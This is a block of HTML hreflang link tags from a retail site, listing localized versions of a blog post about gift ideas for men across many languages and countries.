<link rel="alternate" hreflang="ja-IT" href="https://tsarbomba.com/ja-it/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-CZ" href="https://tsarbomba.com/en-cz/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-CZ" href="https://tsarbomba.com/de-cz/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-CZ" href="https://tsarbomba.com/fr-cz/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-CZ" href="https://tsarbomba.com/hu-cz/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-CZ" href="https://tsarbomba.com/it-cz/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-CZ" href="https://tsarbomba.com/ms-cz/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-CZ" href="https://tsarbomba.com/es-cz/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-CZ" href="https://tsarbomba.com/th-cz/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-CZ" href="https://tsarbomba.com/ko-cz/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-CZ" href="https://tsarbomba.com/ru-cz/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://tsarbomba.com/zh-cz/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-CZ" href="https://tsarbomba.com/ja-cz/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-JP" href="https://tsarbomba.com/en-jp/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-JP" href="https://tsarbomba.com/de-jp/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-JP" href="https://tsarbomba.com/fr-jp/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-JP" href="https://tsarbomba.com/hu-jp/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-JP" href="https://tsarbomba.com/it-jp/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-JP" href="https://tsarbomba.com/ms-jp/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-JP" href="https://tsarbomba.com/es-jp/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-JP" href="https://tsarbomba.com/th-jp/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-JP" href="https://tsarbomba.com/ko-jp/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-JP" href="https://tsarbomba.com/ru-jp/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://tsarbomba.com/zh-jp/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-JP" href="https://tsarbomba.com/ja-jp/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-GR" href="https://tsarbomba.com/en-gr/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-GR" href="https://tsarbomba.com/de-gr/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-GR" href="https://tsarbomba.com/fr-gr/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-GR" href="https://tsarbomba.com/hu-gr/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-GR" href="https://tsarbomba.com/it-gr/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-GR" href="https://tsarbomba.com/ms-gr/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-GR" href="https://tsarbomba.com/es-gr/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-GR" href="https://tsarbomba.com/th-gr/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-GR" href="https://tsarbomba.com/ko-gr/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-GR" href="https://tsarbomba.com/ru-gr/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://tsarbomba.com/zh-gr/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-GR" href="https://tsarbomba.com/ja-gr/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-AT" href="https://tsarbomba.com/en-at/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-AT" href="https://tsarbomba.com/de-at/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-AT" href="https://tsarbomba.com/fr-at/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-AT" href="https://tsarbomba.com/hu-at/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-AT" href="https://tsarbomba.com/it-at/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-AT" href="https://tsarbomba.com/ms-at/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-AT" href="https://tsarbomba.com/es-at/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-AT" href="https://tsarbomba.com/th-at/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-AT" href="https://tsarbomba.com/ko-at/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-AT" href="https://tsarbomba.com/ru-at/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://tsarbomba.com/zh-at/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-AT" href="https://tsarbomba.com/ja-at/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-DK" href="https://tsarbomba.com/en-dk/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-DK" href="https://tsarbomba.com/de-dk/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-DK" href="https://tsarbomba.com/fr-dk/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-DK" href="https://tsarbomba.com/hu-dk/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-DK" href="https://tsarbomba.com/it-dk/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-DK" href="https://tsarbomba.com/ms-dk/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-DK" href="https://tsarbomba.com/es-dk/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-DK" href="https://tsarbomba.com/th-dk/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-DK" href="https://tsarbomba.com/ko-dk/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-DK" href="https://tsarbomba.com/ru-dk/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://tsarbomba.com/zh-dk/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-DK" href="https://tsarbomba.com/ja-dk/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-MY" href="https://tsarbomba.com/en-my/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="ms-MY" href="https://tsarbomba.com/ms-my/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="de-MY" href="https://tsarbomba.com/de-my/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-MY" href="https://tsarbomba.com/fr-my/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-MY" href="https://tsarbomba.com/hu-my/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-MY" href="https://tsarbomba.com/it-my/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="es-MY" href="https://tsarbomba.com/es-my/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-MY" href="https://tsarbomba.com/th-my/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-MY" href="https://tsarbomba.com/ko-my/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-MY" href="https://tsarbomba.com/ru-my/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://tsarbomba.com/zh-my/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-MY" href="https://tsarbomba.com/ja-my/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-SE" href="https://tsarbomba.com/en-se/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-SE" href="https://tsarbomba.com/de-se/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-SE" href="https://tsarbomba.com/fr-se/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-SE" href="https://tsarbomba.com/hu-se/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-SE" href="https://tsarbomba.com/it-se/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-SE" href="https://tsarbomba.com/ms-se/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-SE" href="https://tsarbomba.com/es-se/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-SE" href="https://tsarbomba.com/th-se/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-SE" href="https://tsarbomba.com/ko-se/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-SE" href="https://tsarbomba.com/ru-se/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://tsarbomba.com/zh-se/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-SE" href="https://tsarbomba.com/ja-se/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-IL" href="https://tsarbomba.com/en-il/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-IL" href="https://tsarbomba.com/de-il/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-IL" href="https://tsarbomba.com/fr-il/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-IL" href="https://tsarbomba.com/hu-il/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-IL" href="https://tsarbomba.com/it-il/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-IL" href="https://tsarbomba.com/ms-il/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-IL" href="https://tsarbomba.com/es-il/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-IL" href="https://tsarbomba.com/th-il/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-IL" href="https://tsarbomba.com/ko-il/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-IL" href="https://tsarbomba.com/ru-il/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-IL" href="https://tsarbomba.com/zh-il/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-IL" href="https://tsarbomba.com/ja-il/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-NZ" href="https://tsarbomba.com/en-nz/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-NZ" href="https://tsarbomba.com/de-nz/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-NZ" href="https://tsarbomba.com/fr-nz/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-NZ" href="https://tsarbomba.com/hu-nz/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-NZ" href="https://tsarbomba.com/it-nz/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-NZ" href="https://tsarbomba.com/ms-nz/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-NZ" href="https://tsarbomba.com/es-nz/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-NZ" href="https://tsarbomba.com/th-nz/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-NZ" href="https://tsarbomba.com/ko-nz/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-NZ" href="https://tsarbomba.com/ru-nz/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://tsarbomba.com/zh-nz/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-NZ" href="https://tsarbomba.com/ja-nz/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-BL" href="https://tsarbomba.com/en-bl/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-BL" href="https://tsarbomba.com/de-bl/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-BL" href="https://tsarbomba.com/fr-bl/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-BL" href="https://tsarbomba.com/hu-bl/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-BL" href="https://tsarbomba.com/it-bl/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-BL" href="https://tsarbomba.com/ms-bl/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-BL" href="https://tsarbomba.com/es-bl/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-BL" href="https://tsarbomba.com/th-bl/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-BL" href="https://tsarbomba.com/ko-bl/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-BL" href="https://tsarbomba.com/ru-bl/blogs/news/top-5-unique-gift-ideas-for-men">
